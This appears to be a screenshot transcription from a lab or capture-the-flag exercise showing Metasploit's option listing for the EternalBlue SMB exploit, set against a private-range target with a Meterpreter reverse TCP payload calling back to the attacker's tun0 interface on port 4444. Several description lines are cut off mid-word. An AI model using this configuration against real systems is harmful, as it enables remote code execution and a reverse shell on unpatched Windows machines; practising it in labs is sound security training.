 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.91.185 yes The target host(s), see https://github.com/rapid7/met
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticati
andard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
rd 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affec
t machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target